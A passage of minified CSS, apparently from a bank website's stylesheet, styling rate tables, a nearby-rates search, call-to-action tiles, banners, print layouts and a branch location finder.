.3s linear;border-bottom:7px solid transparent}.iconWidget.teamWidget{padding:45px 0}.iconWidget.teamWidget .tile{margin:20px 0}.iconWidget.teamWidget .tile .icon{border-radius:0;background:0 0;border:none;width:auto;height:auto}.iconWidget.teamWidget .tile .icon img{border-radius:50%;width:160px;height:160px;border:1px solid #ccc}.iconWidget.teamWidget .tile h3{border-bottom:none;padding:0;margin:0}.iconWidget.teamWidget .tile p{margin:0}@media only screen and (max-width:991.98px){.iconWidget{box-shadow:inset 0 20px 30px -15px #d3d0c9;padding:45px 0 25px}.iconWidget .tile{margin:15px 0}.iconWidget .tile .icon{width:100px;height:100px}.iconWidget .tile .icon img{width:60px;height:60px}.iconWidget .tile h3{font-size:15px;font-size:.9375rem;margin-bottom:0}}.tilesWidget{background:#f9f7f3;padding:30px 0}.tilesWidget .tilesList{margin-top:40px}.tilesWidget .tilesList .row{-ms-flex-pack:center;justify-content:center}.tilesWidget .tile{padding:0 15px;margin-bottom:20px}.tilesWidget .tile .body{padding:0 15px 30px;height:100%;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:justify;justify-content:space-between;background:#FFF}.tilesWidget .tile .photo{background-size:cover;background-repeat:no-repeat;background-position:center;height:235px;margin-bottom:10px;margin-left:-15px;margin-right:-15px;position:relative;overflow:hidden}.tilesWidget .tile .photo:after{content:'';background:#FFF;position:absolute;height:100px;width:110%;top:calc(100% - 37px);left:calc(0% - 20px);-ms-transform:rotate(5deg);transform:rotate(5deg)}.tilesWidget .tile .title{font-size:22px;font-size:1.375rem;font-weight:700;line-height:23px;color:#a3760a}.tilesWidget .tile .blurb{color:#58595b;margin-bottom:40px}.tilesWidget .tile .cta{margin-top:auto}.inner-tiles{background:#f9f7f3;padding:70px 0 85px}.inner-tiles .row{-ms-flex-pack:start;justify-content:flex-start}.inner-tiles .tile{border-radius:3px;padding:10px}.inner-tiles .tile .box{display:-ms-flexbox;display:flex;position:relative;padding:35px 30px;height:100%;background:#FFF}.inner-tiles .tile .box:before{content:'';position:absolute;top:0;left:0;width:100%;height:0;background:#FFF;transition:all .3s;opacity:0;z-index:1}.inner-tiles .tile .box:active:before,.inner-tiles .tile .box:focus:before,.inner-tiles .tile .box:hover:before{background:#a3760a;height:100%;opacity:1}.inner-tiles .tile .box:active .blurb,.inner-tiles .tile .box:active .cta a,.inner-tiles .tile .box:active .title,.inner-tiles .tile .box:focus .blurb,.inner-tiles .tile .box:focus .cta a,.inner-tiles .tile .box:focus .title,.inner-tiles .tile .box:hover .blurb,.inner-tiles .tile .box:hover .cta a,.inner-tiles .tile .box:hover .title{color:#FFF}.inner-tiles .tile .content{position:relative;z-index:2;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;min-width:1px}.inner-tiles .tile .divider{width:70%;margin-bottom:20px}.inner-tiles .tile .title{margin-bottom:10px;font-size:24px;font-size:1.5rem;color:#a3760a;line-height:1.1;text-align:center;position:relative;transition:color .3s}.inner-tiles .tile .blurb{margin-bottom:45px;color:#231f20;transition:color .3s}.inner-tiles .tile .cta{margin-top:auto;text-align:center}.inner-tiles .tile .cta a{color:#a3760a;text-decoration:none;font-size:13px;font-size:.8125rem;font-weight:700;text-transform:uppercase;transition:color .3s}.asidePromoWrapper .asidePromo a:focus .blurb .learnMore,.asidePromoWrapper .asidePromo a:hover .blurb .learnMore,.inner-tiles .tile .cta a:active,.inner-tiles .tile .cta a:focus,.inner-tiles .tile .cta a:hover,.location-search .locations-pane .contactLinks a,.rates-nearby .results .jump-links ul li a{text-decoration:underline}.inner-tiles .tile .cta a:active svg,.inner-tiles .tile .cta a:focus svg,.inner-tiles .tile .cta a:hover svg{display:inline-block}.rates-previews{background:#a3760a}.rates-previews .sectionHeadlineWrap{margin-bottom:40px}.rates-previews .sectionHeadline{display:inline-block;position:relative;color:#FFF}.rates-previews .row{-ms-flex-pack:center;justify-content:center}.rates-previews .rate-preview{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.rates-previews .rate-preview .type h3{font-size:22px;font-size:1.375rem;line-height:24px;font-weight:600;color:#FFF;margin-bottom:30px}.rates-previews .rate-preview .type h3 span{color:#FFF;font-weight:400;margin-top:5px}.rates-previews .rate-preview h4{font-size:65px;font-size:4.0625rem;font-weight:700;color:#e0bd82;margin-bottom:30px}.rates-previews .rate-preview h4 sup{top:-17px;font-size:36px;font-size:2.25rem}.rates-previews .rate-preview .unit{font-size:16px;font-size:1rem;font-weight:700;margin-bottom:20px;color:#FFF}.rates-previews .rate-preview .cta{margin-top:auto}@media only screen and (max-width:991.98px){.rates-previews{padding:30px 15px 10px}.rates-previews .row{display:-ms-flexbox;display:flex}.rates-previews .container{padding-left:0;padding-right:0}.rates-previews .rate-preview,.rates-previews .row .rate-preview{border-right:1px solid #ccc;border-bottom:none;padding-bottom:10px;margin-bottom:40px}.rates-previews .rate-preview .type h3,.rates-previews .row .rate-preview .type h3{font-size:16px;font-size:1rem;line-height:19px}.rates-previews .rate-preview h4,.rates-previews .row .rate-preview h4{font-size:30px;font-size:1.875rem}.rates-previews .rate-preview h4 sup,.rates-previews .row .rate-preview h4 sup{font-size:25px;font-size:1.5625rem}.rates-previews .sectionHeadline{font-size:30px;font-size:1.875rem;margin-bottom:10px;padding-left:0;padding-right:0}.rates-previews a.btn{display:block;white-space:initial;padding:13px 0}}.rates{background:#f9f7f3;padding:30px 0}.rates .headline{text-align:center;margin-top:0}.rates .divider{margin-bottom:40px}.rates .jumpTo{margin:45px 0 55px}.rates .jumpTo ul{list-style:none;margin:0;padding:0}.rates .jumpTo ul li{margin-right:10px;display:inline-block;margin-bottom:10px}.check-application-status .btn-check-application:after,.rates-nearby .print-fdic,.rates-nearby .print-housing,.rates-nearby .print-label,.rates-nearby .print-logo{display:none}.rates .jumpTo ul li:last-child{margin-right:0}.rates .rateSection{margin-bottom:60px}.rates .rateSection .rateTableWrapper{margin-bottom:65px}.rates .rateSection .rateHeadline{margin-bottom:30px}.rates .rateSection .tableSubnote{font-style:italic;margin-bottom:20px}.rates .rateSection .cta{margin-bottom:65px}.rates .rateSection .toc{font-size:15px;font-size:.9375rem}.rates .disclosures{background:#e8f4ee;font-size:15px;font-size:.9375rem;color:#2f2f2f;padding:40px 0}.rates .disclosures p:last-child{margin-bottom:0}@media only screen and (max-width:767.98px){.rates .jumpTo{margin:20px 0}.rates .jumpTo ul li{width:100%}}.rates-page-content{margin-bottom:40px}.rates-page-content .title,.rates-page-content h2{color:#222;margin-bottom:20px}.rates-page-content p{color:#707070;font-size:18px;font-size:1.125rem;line-height:26px}.check-application-status{background:#f0f0f0;text-align:center;padding:24px 35px}.check-application-status p{font-weight:700}.check-application-status .btn-check-application{padding:19px 24px;background:#9a6f09;color:#fff;border-radius:5px;font-size:18px;font-size:1.125rem;font-weight:700;text-transform:none;width:100%;transition:all linear .2s}.check-application-status .btn-check-application:focus,.check-application-status .btn-check-application:hover{background:#d4ad59;color:#000;transition:all linear .2s}.rates-nearby{margin-bottom:40px}.rates-nearby .print-logo{height:42px;max-width:220px}.rates-nearby .print-housing{float:right;height:57px;width:58px}.rates-nearby .print-fdic{float:right;width:77px;height:49px}.rates-nearby .search{padding:24px 32px 24px 24px;background:#f0f0f0;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.rates-nearby .search .form{display:-ms-flexbox;display:flex;-ms-flex:1 0 40%;flex:1 0 40%}.rates-nearby .search .form input[type=text]{margin-right:23px;border-radius:5px;border:none;color:#707070;height:50px}.rates-nearby .search .form input[type=text]:-ms-input-placeholder{color:#707070}.rates-nearby .search .form input[type=text]::placeholder{color:#707070}.rates-nearby .search .form input[type=text]:focus{outline:0}.rates-nearby .search .form .form-group{height:50px}.rates-nearby .search .form .form-group .btn{height:100%;text-transform:none}.rates-nearby .search .form .form-group:first-child{display:-ms-flexbox;display:flex;-ms-flex:1 0 0%;flex:1 0 0%}.rates-nearby .search .separator{display:block;margin:0 40px;color:#707070;font-weight:700;font-size:20px;font-size:1.25rem;line-height:28px}.rates-nearby .search .btn-nearby{display:-ms-flexbox;display:flex;-ms-flex:1 0 40%;flex:1 0 40%;text-transform:none;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;height:50px}.rates-nearby .search .btn-nearby i{margin-right:5px}.rates-nearby .search .btn-nearby:after{display:none}.rates-nearby .results{position:relative;max-height:0;overflow:hidden;margin-bottom:40px;transition:all linear .5s}.rates-nearby .results .top{background:#f0f0f0;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;padding:24px 32px 24px 38px}.rates-nearby .results .top .info .fa-map-pin{display:none;color:#9a6f09;position:absolute;top:30px;left:20px}.rates-nearby .results .top .info p{margin:0;font-size:14px;font-size:.875rem}.rates-nearby .results .top .info p:first-of-type{margin-bottom:7px;font-size:18px;font-size:1.125rem}.rates-nearby .results .top .ctas .btn{text-transform:none;margin:0}.rates-nearby .results .top .ctas .btn i{margin-right:5px}.rates-nearby .results .top .ctas .btn:first-child{margin-right:29px}.rates-nearby .results .top .ctas .btn:after{display:none}.rates-nearby .results .top p{color:#222}.rates-nearby .results .jump-links{background:#517A8A;padding:16px}.rates-nearby .results .jump-links span{color:#fff;font-size:15px;font-size:.9375rem;font-weight:700;margin-right:24px}.rates-nearby .results .jump-links ul{padding:0;margin:0;display:inline}.rates-nearby .results .jump-links ul li{list-style:none;display:inline-block}.rates-nearby .results .jump-links ul li a{color:#fff;font-size:15px;font-size:.9375rem}.rates-nearby .results .jump-links ul li:after{content:"|";display:inline;padding:0 16px;position:relative;color:#fff}.rates-nearby .results .jump-links ul li:last-child{padding-right:0}.rates-nearby .results .jump-links ul li:last-child:after{display:none}.rates-nearby .results .product-line,.rates-nearby .results h2{color:#517A8A}.rates-nearby .results .table-product,.rates-nearby .results h3{color:#222;margin:20px 0}.rates-nearby .results .toggle{position:absolute;display:inline-block;width:215px;height:40px;right:0;top:0;margin-left:135px}.rates-nearby .results .toggle:before{content:"Toggle Rate Option:";position:absolute;font-size:14px;font-size:.875rem;width:125px;left:-135px;font-weight:700;top:10px}.rates-nearby .results .toggle input{opacity:0;width:0;height:0}.rates-nearby .results .slider{position:absolute;cursor:pointer;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;top:0;left:0;right:0;bottom:0;border-radius:5px;background:#ececec;transition:125ms}.rates-nearby .results .slider .toggle-left,.rates-nearby .results .slider .toggle-right{position:absolute;width:40%;top:50%;font-size:13px;font-size:.8125rem;color:#9a9a9a;opacity:.75;text-align:center;-ms-transform:translateY(-50%);transform:translateY(-50%);pointer-events:none}.rates-nearby .results .slider .toggle-left{left:6px}.rates-nearby .results .slider .toggle-right{right:6px}.rates-nearby .results .btn-slider{position:absolute;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;color:#fff;font-size:13px;font-size:.8125rem;height:calc(100% - 8px);-ms-flex:1 0 50%;flex:1 0 50%;width:50%;left:6px;top:4px;transition:125ms;padding:8px;z-index:1}.rates-nearby .results .btn-open-account:after,.rates-nearby .results .table.table-rates.hide{display:none}.rates-nearby .results .btn-slider:focus,.rates-nearby .results .btn-slider:hover{color:#517A8A}.rates-nearby .results .btn-slider:after{content:"ONLINE";margin:0;font-size:13px;font-size:.8125rem;vertical-align:middle;font-family:inherit}.asidePromoWrapper .asidePromo .blurb .title,.card-cta .tile .title,.image-cta .cta .desc,.image-cta .cta .title{font-family:Lato,sans-serif}.rates-nearby .results input:checked+.slider .btn-slider{left:auto;right:6px}.rates-nearby .results input:checked+.slider .btn-slider:after{content:"IN-BRANCH"}.rates-nearby .results .table-desc{position:relative}.rates-nearby .results .table.table-rates{table-layout:fixed;border:1px solid #9a9a9a;margin-bottom:24px}.rates-nearby .results .table.table-rates th{background:#3c4447;text-align:left;font-size:17px;font-size:1.0625rem;border:none;padding:10px 16px;border-right:solid 1px #fff}.rates-nearby .results .table.table-rates th:last-child{border:none}.rates-nearby .results .table.table-rates td{text-align:left;color:#222;padding:11px 16px;border:none;border-right:solid 1px #9a9a9a}.rates-nearby .results .table.table-rates td:last-child{border:none}.rates-nearby .results .table.table-rates tr:nth-child(odd) td{background:#fff}.rates-nearby .results .table.table-rates tr:nth-child(even) td{background:#f0f0f0}.rates-nearby .results .btn-open-account{padding:10px 24px;background:#9a6f09;color:#fff;border-radius:5px;font-size:16px;font-size:1rem;font-weight:700;text-transform:none;transition:all linear .2s;margin:0 0 20px;white-space:normal}.rates-nearby .results .btn-open-account:focus,.rates-nearby .results .btn-open-account:hover{background:#d4ad59;color:#000;transition:all linear .2s}.rates-nearby .results .no-results{margin-bottom:32px;position:relative;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;background:#9a6f09;padding:23px 24px 27px 93px;color:#fff}.rates-nearby .results .no-results .btn{text-transform:none}.rates-nearby .results .no-results .btn i{margin-right:5px}.rates-nearby .results .no-results .btn:after{display:none}.rates-nearby .results .no-results svg{height:50px;width:55px;margin-right:14px;position:absolute;top:23px;left:24px}.rates-nearby .results .no-results .info .location{font-size:18px;font-size:1.125rem;line-height:26px;margin:0 0 8px}.rates-nearby .results .no-results .info p:not(.location){font-size:16px;font-size:1rem;line-height:24px;margin:0 40px 0 0}.rates-nearby .results .default-product{background:#f0f0f0;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;padding:23px 24px 23px 19px;margin-bottom:32px}.rates-nearby .results .default-product .btn{text-transform:none}.rates-nearby .results .default-product .btn:after{display:none}.rates-nearby .results .default-product .product-info p{font-size:18px;font-size:1.125rem;font-weight:700;line-height:20px}.rates-nearby .results .default-product .product-info ul{margin:0;padding:0;display:inline-block}.rates-nearby .results .default-product .product-info ul li{list-style:none;display:inline-block;margin:0 30px 0 0}.rates-nearby .results .default-product .product-info ul li:last-child{margin:0}.rates-nearby .results .mobile-rates-tables{display:none}.rates-nearby .disclaimer{border-top:solid 1px #9a9a9a;padding:1rem 0 0;font-size:13px;font-size:.8125rem;line-height:21px}.rates-nearby .disclaimer strong{font-weight:600}.rates-nearby .loading{position:relative;height:50px;width:100%;text-align:center;background:url(/library/img/ajax-loader.gif) center no-repeat}.event-listing .search .input-group-text,.image-cta{background:0 0}.rates-nearby .loading:before{content:"Loading Results...";position:relative;display:block;top:-25px}.rates-nearby.show-results .search{padding:0;max-height:0;overflow:hidden;transition:all linear 125ms}.rates-nearby.show-results .results{max-height:9999px;transition:all linear .5s}.rates-nearby.show-results .results .top .info .fa-map-pin{display:block}.rates-nearby.show-results.no-results .results-header{display:none}@media only screen and (max-width:991.98px){.rates-nearby,.rates-page-content{margin-bottom:24px}.rates-nearby .results .default-product .btn,.rates-nearby .results .no-results .btn{text-transform:none}.rates-page-content p{font-size:16px;font-size:1rem}.check-application-status{padding-left:16px;padding-right:16px}.check-application-status p{font-size:18px;font-size:1.125rem}.check-application-status .btn-check-application{font-size:16px;font-size:1rem;padding-top:21px;padding-bottom:21px}.rates-nearby .search{-ms-flex:1 0 100%;flex:1 0 100%;-ms-flex-direction:column;flex-direction:column;width:100%}.rates-nearby .search .form{-ms-flex:1 0 auto;flex:1 0 auto;width:100%}.rates-nearby .search .form>.form-group{-ms-flex:1 0 100%;flex:1 0 100%;margin-bottom:16px}.rates-nearby .search .form>.form-group .btn{width:100%;font-size:16px;font-size:1rem}.rates-nearby .search .form input[type=text]{margin-right:0}.rates-nearby .search .form :first-child.form-group{-ms-flex:1 0 auto;flex:1 0 auto}.rates-nearby .search .separator{font-size:18px;font-size:1.125rem;margin-bottom:16px}.rates-nearby .search .btn-nearby{-ms-flex:1 0 100%;flex:1 0 100%;width:100%;padding-top:18px;padding-bottom:18px;font-size:16px;font-size:1rem}.rates-nearby .results .top{padding:16px 16px 24px;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:start;justify-content:flex-start}.rates-nearby .results .top .info{padding-bottom:16px}.rates-nearby .results .top .info p{padding-left:24px}.rates-nearby .results .top .info .fa-map-pin{top:20px}.rates-nearby .results .top .ctas{display:-ms-flexbox;display:flex;-ms-flex:1 0 auto;flex:1 0 auto;width:100%;max-width:calc(100% - 16px)}.rates-nearby .results .top .ctas .btn{display:-ms-flexbox;display:flex;-ms-flex:1 0 50%;flex:1 0 50%;max-width:50%;height:50px;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.rates-nearby .results .top .ctas .btn:first-child{margin-right:13px}.rates-nearby .results .jump-links{text-align:center;padding:13px 34px 24px}.rates-nearby .results .jump-links span{display:block;margin:0 0 12px}.rates-nearby .results .product-type>.table.table-rates{display:none}.rates-nearby .results .mobile-rates-tables{display:block}.rates-nearby .results .default-product .btn:after,.rates-nearby .results .mobile-rates-tables.hide,.rates-nearby .results .no-results .btn:after{display:none}.rates-nearby .results .mobile-rates-tables .table.table-rates tr{border-bottom:solid 1px #9a9a9a}.rates-nearby .results .mobile-rates-tables .table.table-rates th{color:#fff;font-size:13px;font-size:.8125rem;font-weight:700}.rates-nearby .results .mobile-rates-tables .table.table-rates td{font-size:13px;font-size:.8125rem;color:#222}.rates-nearby .results .mobile-rates-tables .table.table-rates td,.rates-nearby .results .mobile-rates-tables .table.table-rates th{padding:9px}.rates-nearby .results .toggle{position:relative;margin-bottom:20px}.rates-nearby .results .no-results{-ms-flex-direction:column;flex-direction:column;padding:13px 16px 21px}.rates-nearby .results .no-results .btn i{margin-right:5px}.rates-nearby .results .no-results svg{position:relative;margin:0 0 16px;top:auto;left:auto}.rates-nearby .results .no-results .info{width:100%;text-align:center}.rates-nearby .results .no-results .info p:not(.location){font-size:14px;font-size:.875rem;line-height:22px;margin-bottom:23px}.rates-nearby .results .no-results .cta,.rates-nearby .results .no-results .cta .btn{width:100%}.rates-nearby .results .default-product{-ms-flex-direction:column;flex-direction:column;padding:24px 16px;margin-bottom:16px}.rates-nearby .results .default-product .product-info{width:100%}.rates-nearby .results .default-product .product-info p{font-size:18px;font-size:1.125rem;font-weight:700;line-height:20px;margin-bottom:8px}.rates-nearby .results .default-product .product-info ul li{display:block;margin:0 0 8px}.rates-nearby .results .default-product .product-info ul li:last-child{margin:0}.rates-nearby .results .default-product .cta{margin-top:24px;width:100%}}@media only screen and (max-width:767.98px){.rates-nearby .results .toggle{width:calc(100% - 135px);max-width:215px}}@media print{.sfPublicWrapper.jsRatesPrint{display:none}.sfPublicWrapper.jsRatesPrint~.rates-nearby .results .top .info .fa-map-pin{visibility:hidden;display:none}.sfPublicWrapper.jsRatesPrint~.rates-nearby .results .jump-links,.sfPublicWrapper.jsRatesPrint~.rates-nearby .results .toggle,.sfPublicWrapper.jsRatesPrint~.rates-nearby .results .top .ctas{display:none}.sfPublicWrapper.jsRatesPrint~.rates-nearby .results *{visibility:visible}.sfPublicWrapper.jsRatesPrint~.rates-nearby .results * .btn-open-account{display:none}.sfPublicWrapper.jsRatesPrint~.rates-nearby .results .table.table-rates thead{display:table-row-group}.sfPublicWrapper.jsRatesPrint~.rates-nearby .results .table.table-rates th{color:#000;border-right:solid 1px #9a9a9a;border-bottom:solid 1px #9a9a9a}.sfPublicWrapper.jsRatesPrint~.rates-nearby .results .table.table-rates th:last-child{border-right:none;border-bottom:solid 1px #9a9a9a}.sfPublicWrapper.jsRatesPrint~.rates-nearby .results .table.table-rates tr{border-bottom:solid 1px #9a9a9a}.sfPublicWrapper.jsRatesPrint~.rates-nearby .results .table.table-rates tr:last-child{border-bottom:none}.sfPublicWrapper.jsRatesPrint~.rates-nearby .results .table.table-rates.hide{display:table;table-layout:fixed}.sfPublicWrapper.jsRatesPrint~.rates-nearby.show-results .results{max-height:9999999999999999px}.sfPublicWrapper.jsRatesPrint~.rates-nearby .print-fdic,.sfPublicWrapper.jsRatesPrint~.rates-nearby .print-housing,.sfPublicWrapper.jsRatesPrint~.rates-nearby .print-label,.sfPublicWrapper.jsRatesPrint~.rates-nearby .print-logo{display:block;visibility:visible}}.image-cta .cta .iconWrapper .icon,.image-cta .cta .image{background-size:cover;background-position:center;background-repeat:no-repeat}.image-cta .cta{color:#000;font-size:18px;position:relative;display:-ms-flexbox;display:flex;margin:40px 0 0;height:100%}.image-cta .cta .desc,.image-cta .cta .title{color:#000;margin:0;z-index:2}.image-cta .cta .title{font-size:30px;font-size:1.875rem;font-weight:600;margin-bottom:35px}.image-cta .cta .image{margin:0;width:30%;min-width:450px;max-height:350px}.card-cta .tile .cta,.image-cta .cta .ctaBtn{margin-top:auto}.image-cta .cta .desc{font-weight:400;font-size:16px;font-size:1rem;padding-bottom:40px}.image-cta .cta .desc p{margin-bottom:0}.image-cta .cta .body{padding:65px 0 65px 65px;width:70%;display:-ms-flexbox;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.image-cta .cta .ctaBtn a{white-space:normal}.image-cta .cta .iconWrapper{position:absolute;z-index:1;right:15px;top:15px;width:150px;opacity:.2}.image-cta .cta .iconWrapper .icon{opacity:.5;width:150px;height:125px}.image-cta.two-col-layout .cta .image{width:40%}.image-cta.two-col-layout .cta .body{width:60%}.image-cta.four-col-layout .cta .image,.image-cta.three-col-layout .cta .image{display:none}.image-cta.four-col-layout .cta .body,.image-cta.three-col-layout .cta .body{width:100%;padding:10px 35px}.image-cta.four-col-layout .cta .icon,.image-cta.three-col-layout .cta .icon{display:block}.image-cta.four-col-layout .cta h2,.image-cta.three-col-layout .cta h2{font-size:24px}.image-cta .row{margin-right:-30px}@media only screen and (max-width:991.98px){.image-cta .cta .icon,.image-cta.four-col-layout .cta .icon,.image-cta.three-col-layout .cta .icon,.image-cta.two-col-layout .cta .icon{display:block}.image-cta{margin-bottom:20px}.image-cta .ctaWrapper{padding:0}.image-cta .cta{margin:0 15px;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-bottom:0}.image-cta .cta .image{min-width:100%;width:100%;text-align:center}.image-cta .cta .title{min-height:initial;font-size:20px;font-size:1.25rem;font-weight:600;line-height:24px}.image-cta .cta .desc{font-size:15px;font-size:.9375rem;padding-bottom:0;margin-bottom:25px}.image-cta .cta .body{width:100%;padding:35px 0 10px}.image-cta.four-col-layout .cta .image,.image-cta.three-col-layout .cta .image,.image-cta.two-col-layout .cta .image{display:none}.image-cta.four-col-layout .cta .body,.image-cta.three-col-layout .cta .body,.image-cta.two-col-layout .cta .body{width:100%;padding:35px 20px 10px}}@media only screen and (max-width:767.98px){.image-cta .ctaWrapper{padding:0 15px}}.icon-cta{padding:100px 0 75px;background:#f9f7f3}.icon-cta .caption .leftcol{padding-right:70px}.icon-cta .caption .title{margin-top:0;margin-bottom:30px;position:relative;color:#517A8A;text-transform:uppercase;font-size:24px;font-size:1.5rem;font-weight:600;line-height:1.2}.icon-cta .caption .description,.icon-cta .caption .featuredText{color:#231f20;margin-bottom:30px}.icon-cta .caption .featuredText{font-weight:600;font-size:36px;font-size:2.25rem}.icon-cta .caption .rightCol{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.icon-cta .caption .icon{background-size:contain;background-position:center;background-repeat:no-repeat;width:100%;height:100%;max-width:200px;max-height:200px}@media only screen and (max-width:767.98px){.icon-cta{padding:50px 0 40px}.icon-cta .row{-ms-flex-direction:column;flex-direction:column}.icon-cta .caption .leftcol{padding-right:15px}.icon-cta .caption .icon{margin:0 0 25px;max-width:initial;max-height:initial;height:auto;text-align:center}.icon-cta .caption .icon img{max-height:125px}.icon-cta .caption .title{margin-bottom:0;padding-bottom:20px;font-size:22px;font-size:1.375rem}.icon-cta .caption .blurb{font-size:16px;font-size:1rem;line-height:1.2}.icon-cta .caption .description{margin-bottom:10px}.icon-cta .caption .featuredText{margin-bottom:20px}}.card-cta .tilesList,.testimonial-listing-widget .testimonial-list{margin-top:40px}.card-cta{padding-bottom:30px 0}.card-cta .tilesList .row{-ms-flex-pack:center;justify-content:center}.card-cta .tile{padding:0 15px;margin-bottom:20px;-ms-flex:1;flex:1;max-width:50%;-ms-flex-pack:center;justify-content:center}.card-cta .tile a{text-decoration:none}.card-cta .tile a:focus+.body,.card-cta .tile a:hover+.body{background:#A3760A;transition:.3s ease all}.card-cta .tile a:focus .blurb,.card-cta .tile a:focus .title,.card-cta .tile a:hover .blurb,.card-cta .tile a:hover .title{color:#fff}.card-cta .tile a:focus .btn,.card-cta .tile a:hover .btn{background-color:#fff;color:#517A8A;border:1px solid #fff}.card-cta .tile a:focus .photo:after,.card-cta .tile a:hover .photo:after{display:block;opacity:.5;transition:.3s ease all}.card-cta .tile .body{padding:0 15px 30px;height:100%;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:justify;justify-content:space-between;background:#FFF}.banner-cta,.card-cta .tile .photo{background-position:center;background-repeat:no-repeat}.card-cta .tile .photo{background-size:cover;height:200px;margin-bottom:10px;margin-left:-15px;margin-right:-15px;position:relative;overflow:hidden}.card-cta .tile .photo:after{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;background-color:#A3760A;opacity:.3;transition:.3s ease all}.card-cta .tile .title{font-size:17px;font-size:1.0625rem;font-weight:700;line-height:23px;color:#50798B;margin-bottom:0;padding-bottom:30px}.card-cta .tile .blurb{color:#58595b;margin-bottom:40px}.card-cta .tile:focus .body,.card-cta .tile:hover .body{background:#A3760A;transition:.3s ease all}.card-cta .tile:focus .blurb,.card-cta .tile:focus .title,.card-cta .tile:hover .blurb,.card-cta .tile:hover .title{color:#fff}.card-cta .tile:focus .btn,.card-cta .tile:hover .btn{background-color:#fff;color:#517A8A;border:1px solid #fff}.card-cta .tile:focus .photo:after,.card-cta .tile:hover .photo:after{display:block;opacity:.5;transition:.3s ease all}@media only screen and (max-width:991.98px){.tilesWidget{margin:0}.tilesWidget .tile{margin:0 0 20px;max-width:100%}.tilesWidget .tile:last-child{margin:0}.tilesWidget .tile .title{font-size:20px;font-size:1.25rem}.tilesWidget .tile .blurb{line-height:1.2;font-size:15px;font-size:.9375rem}.tilesWidget .tile .photo{height:220px}.tilesWidget .tile .btn{display:inline-block}.card-cta{padding-top:0}.card-cta .tile{max-width:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.card-cta .tile .photo{height:220px;background-position:center;background-repeat:no-repeat}.card-cta .tile .photo img{width:100%}}.asidePromoWrapper a{text-decoration:none}.asidePromoWrapper .asidePromo{padding:10px;background-color:#50798B;color:#fff}.asidePromoWrapper .asidePromo img{max-width:100%;max-height:175px;margin-bottom:20px}.asidePromoWrapper .asidePromo .blurb{color:#fff}.asidePromoWrapper .asidePromo .blurb .title{font-size:20px;font-size:1.25rem;font-weight:900;margin-bottom:10px;display:block}.asidePromoWrapper .asidePromo .blurb p{line-height:1.3;font-size:15px;font-size:.9375rem}.asidePromoWrapper .asidePromo .blurb .learnMore{text-transform:uppercase;font-weight:600}.asidePromoWrapper .asidePromo .blurb .learnMore:after{content:'\f054';font-weight:900;font-family:"Font Awesome 5 Free";font-size:9px;font-size:.5625rem;margin-left:10px;vertical-align:middle;display:inline-block}.asidePromoWrapper .asidePromo a{color:#fff}@media screen and (min-width:1025px){.asidePromoWrapper .asidePromo img{width:100%}}.banner-cta{position:relative;background-size:cover;height:500px}.banner-cta-full-size::after,.banner-cta::after{display:block;height:100%;width:100%;left:0;top:0}.banner-cta::after{content:'';position:absolute;background-color:#aaa;opacity:.4;transition:.3s ease all;z-index:1}.banner-cta .caption{padding:70px 0;color:#FFF;position:relative;z-index:2}.banner-cta .caption .title{color:#FFF;font-size:35px;font-size:2.1875rem;margin-bottom:20px;text-transform:uppercase;font-weight:700}.banner-cta .caption .blurb{margin-bottom:30px;font-size:18px;font-size:1.125rem}.banner-cta .caption .blurb a{color:#FFF}.banner-cta .caption .blurb a:focus,.banner-cta .caption .blurb a:hover{color:#000}.banner-cta-full-size{background-size:contain;background-repeat:no-repeat;background-position:right}.banner-cta-full-size::after{position:absolute;z-index:1}.banner-cta-full-size .caption{color:#FFF;position:relative;z-index:2}.banner-cta-full-size .caption h1{font-size:46px;height:50px;margin-bottom:20px}.banner-cta-full-size .caption .blurb{margin-bottom:30px;font-size:18px;font-size:1.125rem}.banner-cta-full-size .caption .blurb a{color:#FFF}.banner-cta-full-size .caption .blurb a:focus,.banner-cta-full-size .caption .blurb a:hover{color:#000}@media only screen and (max-width:991.98px){.banner-cta-full-size .caption{text-align:center}.banner-cta-full-size .caption h1{font-size:24px;height:30px;margin:0}.banner-cta-full-size .caption .blurb{margin-bottom:22.5px;font-size:20px;font-size:1.25rem}.banner-cta-full-size .caption .blurb a{color:#FFF}.banner-cta-full-size .caption .blurb a:focus,.banner-cta-full-size .caption .blurb a:hover{color:#000}}@media only screen and (max-width:767.98px){.banner-cta{padding:0 15px}.banner-cta .caption{padding:60px 0;text-align:center}.banner-cta-full-size{padding:15px}.banner-cta-full-size .caption{text-align:center}.banner-cta-full-size .caption h1{font-size:18px;height:20px;margin:0}.banner-cta-full-size .caption .blurb{margin-bottom:15px;font-size:16px;font-size:1rem}.banner-cta-full-size .caption .blurb a{color:#FFF}.banner-cta-full-size .caption .blurb a:focus,.banner-cta-full-size .caption .blurb a:hover{color:#000}}.locations-template{margin-bottom:50px}.locations-template .location-search{margin:0}.locations-template .location-search .locations-pane{padding:0}.locations-template .location-search .locations-pane .locations-listings{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.location-search .locations-pane{background-color:#fff}.location-search .locations-pane .locations-header{background-color:#fff;padding:0 30px 0 25px}.location-search .locations-pane .locationsTitle{font-size:20px;font-size:1.25rem;margin:0;padding:30px 0 20px;line-height:1.3;font-weight:700;text-transform:uppercase;color:#517A8A}.location-search .locations-pane .locations{max-width:100%;margin-left:0!important}.location-search .locations-pane 